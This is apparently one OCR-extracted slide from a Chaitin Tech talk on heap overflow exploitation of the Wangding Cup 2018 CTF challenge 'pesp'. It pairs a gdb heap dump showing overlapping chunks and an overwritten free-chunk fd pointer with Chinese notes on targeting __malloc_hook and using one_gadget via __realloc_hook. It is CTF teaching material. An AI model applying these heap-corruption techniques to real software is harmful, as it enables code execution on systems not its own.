 实战堆溢出 – 网鼎杯2018 pesp
长亭科技
CHAITIN
gdb-peda$ x/86xg 0x604020-0x10
0x604010: 0x0000000000000000 0x0000000000000111
0x604020: 0x4646464646464646 0x4646464646464646
0x604030: 0x4646464646464646 0x4646464646464646
0x604040: 0x4646464646464646 0x4646464646464646
0x604050: 0x4646464646464646 0x4646464646464646
0x604060: 0x4646464646464646 0x4646464646464646
0x604070: 0x4646464646464646 0x4646464646464646
0x604080: 0x4646464646464646 0x4646464646464646
0x604090: 0x4646464646464646 0x4646464646464646
0x6040a0: 0x4646464646464646 0x4646464646464646
0x6040b0: 0x4646464646464646 0x4646464646464646
0x6040c0: 0x4646464646464646 0x4646464646464646
0x6040d0: 0x4646464646464646 0x4646464646464646
0x6040e0: 0x4646464646464646 0x4646464646464646
0x6040f0: 0x4646464646464646 0x4646464646464646
0x604100: 0x4646464646464646 0x4646464646464646
0x604110: 0x4646464646464646 0x4646464646464646
0x604120: 0x00000000deadbeef 0x0000000000000161
0x604130: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x604140: 0x4242424242424242 0x4242424242424242
0x604150: 0x4242424242424242 0x4242424242424242
0x604160: 0x4242424242424242 0x4242424242424242
0x604170: 0x4242424242424242 0x4242424242424242
0x604180: 0x0000000000000170 0x0000000000000100
0x604190: 0x4343434343434343 0x4343434343434343
0x6041a0: 0x4343434343434343 0x4343434343434343
0x6041b0: 0x4343434343434343 0x4343434343434343
0x6041c0: 0x4343434343434343 0x4343434343434343
0x6041d0: 0x4343434343434343 0x4343434343434343
0x6041e0: 0x4343434343434343 0x4343434343434343
0x6041f0: 0x4343434343434343 0x4343434343434343
0x604200: 0x4343434343434343 0x4343434343434343
0x604210: 0x4343434343434343 0x4343434343434343
0x604220: 0x4343434343434343 0x4343434343434343
0x604230: 0x4343434343434343 0x4343434343434343
0x604240: 0x4343434343434343 0x4343434343434343
0x604250: 0x4343434343434343 0x4343434343434343
0x604260: 0x4343434343434343 0x4343434343434343
0x604270: 0x4343434343434343 0x4343434343434343
0x604280: 0x0000000000000160 0x0000000000000020
0x604290: 0x4444444444444444 0x4444444444444444
0x6042a0: 0x0000000000000000 0x0000000000020be1
0x6042b0: 0x0000000000000000 0x0000000000000000
gdb-peda$
overwritten
FD
FD
free'd
chunk_BBB
free chunk
(size 0x160)
chunk_DDD
再通过一次overlap chunk更改free’d chunk的fd，
因为开启了pie，因此选择写
libc.sym[“__malloc_hook”] – 0x23，后续通过更
改 __*_hook 为one_gadget完成利用
Trick：
通过 __realloc_hook做跳板满足one_gadget的
条件
或者通过报错时的malloc满足one_gadget的条
件